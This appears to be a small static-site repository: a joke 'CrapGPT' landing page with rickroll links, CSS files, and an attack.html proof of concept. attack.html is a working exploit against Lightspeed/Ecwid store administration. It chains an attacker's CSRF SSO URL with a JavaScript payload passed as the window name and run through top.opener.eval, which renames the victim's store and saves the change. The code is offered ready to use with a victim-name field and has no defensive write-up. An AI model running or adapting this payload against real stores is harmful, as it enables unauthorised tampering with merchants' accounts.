
<file: index.html>
<!DOCTYPE html>
<html><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Home Page - CrapGPT</title>
    <link href="assets/css.css" rel="stylesheet">
    
        <link rel="stylesheet" href="assets/bootstrap.css">
        <link rel="stylesheet" href="assets/site.css">
    
    
</head>
<body>
    <nav class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="https://youtu.be/dQw4w9WgXcQ">
                    <img src="assets/logo.png" width="100px">
                </a>
            </div>
            <div class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                    <li><a href="https://youtu.be/dQw4w9WgXcQ">Home</a></li>
                    <li><a href="https://youtu.be/dQw4w9WgXcQ">About</a></li>
                    <li><a href="https://youtu.be/dQw4w9WgXcQ">API</a></li>
                    <li><a href="https://youtu.be/dQw4w9WgXcQ">Contact</a></li>
                </ul>

                <ul class="nav navbar-nav navbar-right">
    <li><a href="https://youtu.be/dQw4w9WgXcQ">Cart</a></li>
</ul>
                

    <ul class="nav navbar-nav navbar-right">
        <li><a href="https://youtu.be/dQw4w9WgXcQ">Register</a></li>
        <li><a href="https://youtu.be/dQw4w9WgXcQ">Log in</a></li>
    </ul>

            </div>
        </div>
    </nav>
    <div class="container body-content">
        

<div class="row">
    <div class="col-md-8">
        <h1>Welcome to CrapGPT!</h1>
        <p>
            Why have a Large Language Model, when you can have a SMOL one?
        </p>
    </div>
    <div class="col-md-4">
        <img src="assets/logo.png" class="img-responsive img-rounded">
    </div>
</div>
<hr>
<div class="input-group col-md-12">
    Search for the AI to meet your needs!
    <form method="get" action="https://youtu.be/dQw4w9WgXcQ">
        <input type="text" name="SearchTerm" class="form-control" placeholder="Search">
        <span class="input-group-btn">
            <input class="btn btn-default" type="submit" value="Search">
        </span>
    </form>
</div>
<hr>
<div class="row">
        <div class="col-sm-6 col-md-3">
            <div class="thumbnail Conversation">
                <div class="Conversation-title">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Astrophysics
                    </a>
                </div>
                <div class="Conversation-description">
                    This SMOL Language Model (SMOL) has been trained on 
the renowned astrophysicist Brian May's Greatest Hits, and Greatest Hits
 II. 

It also has all 3kb of knowlege downloaded from Elon Musk.
                </div>
                <div class="Conversation-add pull-right">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Ask CrapGPT
                    </a>
                </div>

                

            </div>
        </div>
        <div class="col-sm-6 col-md-3">
            <div class="thumbnail Conversation">
                <div class="Conversation-title">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Logistics
                    </a>
                </div>
                <div class="Conversation-description">
                    There's nothing more logical than good logistics. 
That's what Jeff Bezo's hive mind would say, if we could afford the 
shipping cost to download it!
                </div>
                <div class="Conversation-add pull-right">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Ask CrapGPT
                    </a>
                </div>

                

            </div>
        </div>
        <div class="col-sm-6 col-md-3">
            <div class="thumbnail Conversation">
                <div class="Conversation-title">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Nuclear Physics
                    </a>
                </div>
                <div class="Conversation-description">
                    Something UnClear about NuClear Physics? Ask this 
SMOL your question, and the AI will respond with the knowledge of Ernest
 Rutherford, author of that popular scientific publication "The $100 
banknote".
                </div>
                <div class="Conversation-add pull-right">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Ask CrapGPT
                    </a>
                </div>

                

            </div>
        </div>
        <div class="col-sm-6 col-md-3">
            <div class="thumbnail Conversation">
                <div class="Conversation-title">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Rocket Science
                    </a>
                </div>
                <div class="Conversation-description">
                    It's not rocket science! That's right, you can make 
rockets too, with the knowledge captured by this artifically intelligent
 version of Elon Musk. You too can send billionaires into space!
                </div>
                <div class="Conversation-add pull-right">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Ask CrapGPT
                    </a>
                </div>

                

            </div>
        </div>
            <div class="clearfix"></div>
        <div class="col-sm-6 col-md-3">
            <div class="thumbnail Conversation">
                <div class="Conversation-title">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        English Literature
                    </a>
                </div>
                <div class="Conversation-description">
                    We've trained this language model on the best of 
2023 English Literature - tweets complaining about the demise of 
Twitter, and Mastodon posts telling people to caption their images.

Ask this SMOL Language Model (SML) questions, and relive the best 
moments in contemporary fiction.
                </div>
                <div class="Conversation-add pull-right">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Ask CrapGPT
                    </a>
                </div>

                

            </div>
        </div>
        <div class="col-sm-6 col-md-3">
            <div class="thumbnail Conversation">
                <div class="Conversation-title">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Quantum Mechanics
                    </a>
                </div>
                <div class="Conversation-description">
                    Has your quantum vehicle broken down? We've trained 
this SMOL from transcripts of the best mechanics on youtube. If it has a
 quantum engine, this AI will have a quantum answer!
                </div>
                <div class="Conversation-add pull-right">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Ask CrapGPT
                    </a>
                </div>

                

            </div>
        </div>
        <div class="col-sm-6 col-md-3">
            <div class="thumbnail Conversation">
                <div class="Conversation-title">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Simpsons Seasons 2-7
                    </a>
                </div>
                <div class="Conversation-description">
                    Don't have a cow, man! Learn from the golden ear of 
The Simpsons, back when Bart Cowabunga'd, Homer Why you little'd, and
 things were fun.
Ask this SMOL your questions, and receive an answer from our little 
yellow AI.
                </div>
                <div class="Conversation-add pull-right">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Ask CrapGPT
                    </a>
                </div>

                

            </div>
        </div>
        <div class="col-sm-6 col-md-3">
            <div class="thumbnail Conversation">
                <div class="Conversation-title">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Web Security
                    </a>
                </div>
                <div class="Conversation-description">
                    We all have our insecurities, and it turns out: So 
does the web! This SMOL has been trained on all 11 of the OWASP Top Ten, 
and is happy to give you free advice that's worth the price!
                </div>
                <div class="Conversation-add pull-right">
                    <a href="https://youtu.be/dQw4w9WgXcQ">
                        Ask CrapGPT
                    </a>
                </div>

                

            </div>
        </div>
            <div class="clearfix"></div>
</div>

        
    </div>


    <footer class="footer">
        <div class="container">
        </div>
    </footer>

    
        <script src="assets/jquery.js"></script>
        <script src="assets/bootstrap.js"></script>
        <script src="assets/site.js"></script>
    
    

    


</body></html>
</file>

<file: attack.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>
    body { margin: 0; font-family: Arial, sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; background-color: #f0f0f0; }
    .container { text-align: center; }
    .input-field, .btn { padding: 10px; font-size: 18px; border-radius: 5px; border: 2px solid #ccc; width: 80%; max-width: 400px; box-sizing: border-box; }
    .btn { margin-top: 20px; background-color: #007bff; color: #fff; border: none; cursor: pointer; transition: background-color 0.3s ease; }
    .btn:hover { background-color: #0056b3; }
</style>
</head>
<body>

<div class="container">
    <div class="input-group">
        <label for="storenameText">Enter the victim's store name:<br><br></label>
        <input type="text" id="storenameText" class="input-field" value="demovictim">
    </div>
    <div class="input-group">
        <label for="csrfText">Enter the attackers CSRF url:<br><br></label>
        <input type="text" id="csrfText" class="input-field" placeholder="e.g. https://my.ecwid.com/api/v3/79140284/sso?signature=2b8d5449f701...">
    </div>
    <button onclick="start()" class="btn">Submit</button>
</div>

<script>

  // This payload string is passed as the name parameter to window.open
  payload =`
          pwn=\`
        
          // Update the store name
          textarea = document.getElementById('SPE.StNTxt');
          textarea.value='PWNED STORE'
          event = new Event('input', { bubbles: true});
          textarea.dispatchEvent(event);
          document.querySelector('.btn.save-panel__btn-save.btn-primary.btn-medium').dispatchEvent(new MouseEvent("click",{bubbles: true, cancellable: true}));
  
        setTimeout(()=>{
            document.querySelector('.btn.save-panel__btn-save.btn-primary.btn-medium').dispatchEvent(new MouseEvent("click",{bubbles: true, cancellable: true}));
        },1000);

        setTimeout(()=>{
            document.querySelector('.btn.save-panel__btn-save.btn-primary.btn-medium').dispatchEvent(new MouseEvent("click",{bubbles: true, cancellable: true}));
        },2000);

        setTimeout(()=>{
            document.querySelector('.btn.save-panel__btn-save.btn-primary.btn-medium').dispatchEvent(new MouseEvent("click",{bubbles: true, cancellable: true}));
        },3000);
  
        setTimeout(()=>{
            document.querySelector('.btn.save-panel__btn-save.btn-primary.btn-medium').dispatchEvent(new MouseEvent("click",{bubbles: true, cancellable: true}));
            //document.body.innerHTML='<br><br><br><br><br>&nbsp;&nbsp;&nbsp;<h1 style=color:red>pwned your shop name changed to PWNED STORE</h1>'
        },4000);
          \`
  
  setTimeout(()=>{top.opener.eval(pwn);},6000);
  setTimeout(()=>{top.window.close()},7000);
  
  
  `

  // When the Submit button is clicked: 
  start =()=>{
    // Open the CSRF url with the payload as the name of the window
    window.open(`${csrfText.value}#category:id=0&mode=edit`,payload);

    // Change the location of this window to the victim's X-Series SSO login to E-Series
    location=`https://${storenameText.value}.retail.lightspeed.app/setup/ecwid/sso_redirect?hide_visit_storefront_menu=true&hide_help_menu=true&hide_profile_menu=true&hide_page_header=true&hide_footer=true&hide_back_button=false&hide_vertical_navigation_menu=true&disable_scroll_on_page_switch=true#store-profile`;
  };

</script>

</body>
</html>
</file>
<file: assets/css.css>
/* latin-ext */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffGjEGIVzY5abuWIGxA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffGjEGItzY5abuWI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPecZTIAOhVxoMyOr9n_E7fdM3mDaZRbryhsA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPecZTIAOhVxoMyOr9n_E7fdMPmDaZRbrw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffBzCGIVzY5abuWIGxA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffBzCGItzY5abuWI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffHjDGIVzY5abuWIGxA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/titilliumweb/v15/NaPDcZTIAOhVxoMyOr9n_E7ffHjDGItzY5abuWI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: assets/site.css>
﻿html {
    position: relative;
    min-height: 100%;
}

body {
    /* Margin bottom by footer height */
    margin-bottom: 60px;
    /*font-family: 'Public sans';*/
}

.footer {
    position: absolute;
    bottom: 0;
    width: 100%;
    /* Set the fixed height of the footer here */
    height: 60px;
    background-color: #f5f5f5;
}

body > .container {
    padding: 80px 15px 0;
}

.container .text-muted {
    margin: 20px 0;
}

.footer > .container {
    padding-right: 15px;
    padding-left: 15px;
}


/* Set widths on the form inputs since otherwise they're 100% wide */
input,
select
{
    max-width: 280px;
}

/* buttons and links extension to use brackets: [ click me ] */
.btn-bracketed::before {
    display: inline-block;
    content: "[";
    padding-right: 0.5em;
}

.btn-bracketed::after {
    display: inline-block;
    content: "]";
    padding-left: 0.5em;
}

.Conversation {
    padding: 16px;
}

    .Conversation > .Conversation-title {
        font-weight: bold;
        padding-bottom: 8px;
    }

    .Conversation > .Conversation-description {
        font-size: 13px;
        padding-bottom: 16px;
        height: 180px;
    }

    .Conversation > .Conversation-price-label {
        padding-top: 5px;
        font-size: smaller;
    }

    .Conversation>.Conversation-price {
        font-size: 2rem;
        font-weight: 700;
        padding-top: 0.3rem;
    }



    .cart .cart-heading {
        font-weight: bold;
    }

    .cart .cart-footer {
        font-weight: bold;
    }

    .cart .Conversation {
        padding: 10px 0;
    }

    .cart .Conversation-title {
        font-weight: bold;
    }

    .cart .Conversation-price-label {
        padding-top: 5px;
        padding-left: 10px;
        font-size: smaller;
    }

    .cart .Conversation-price {
        padding-left: 10px;
        font-size: larger;
    }

    .cart .Conversation-add {
        padding-top: 5px;
        padding-right: 10px;
    }

    .buttonrow {
        padding: 20px 0;
    }

/* Attempt to move the navbar down a bit when opened, to cater for logo */
@media (max-width: 767px) {
    .navbar-collapse {
        padding-top: 30px;
    }
}

.navbar-inverse {
    background-color: #081F2D;
}

.thumbnail {
    height: 275px;
}
</file>
